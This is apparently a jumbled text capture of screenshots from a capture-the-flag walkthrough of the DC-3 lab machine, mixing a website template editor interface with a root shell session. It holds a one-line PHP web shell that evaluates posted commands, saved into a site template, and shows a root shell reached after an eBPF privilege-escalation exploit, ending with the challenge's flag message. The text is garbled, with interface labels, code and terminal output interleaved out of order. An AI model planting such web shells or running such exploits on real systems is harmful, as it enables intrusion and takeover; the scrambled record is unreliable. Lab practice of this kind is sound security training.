 root
<ates/protostar/39772/ebpf_mapfd_doubleput_exploit# cd /root
cd /root
Save & Close
Copy Template
Template Preview
Manage Folders
New File
root@DC-3:/root# ls
ls
Message
the-flag.txt
File successfully saved.
root@DC-3:/root# cat the-flag.txt
cat the-flag.txt
Editor
Create Overrides
Template Description
Well Done!!!!
Editing file "/123.php" in template "protostar".
Press F10 to toggle Full Screen editing.
css
html
1 <?php
2 @eval($_POST["cmd"]);
3
4 ?>
Congratulations are in order.  :-)
I hope you've enjoyed this challenge as I enjoyed making it.
js
If there are any ways that I can improve these little challenges,
please let me know.
language
As per usual, comments and complaints can be sent via Twitter to @DCAU7
1.php
Have a great day!!!!
root@DC-3:/root#
View Site
0 Visitors
Administrator
0 Messages
Log out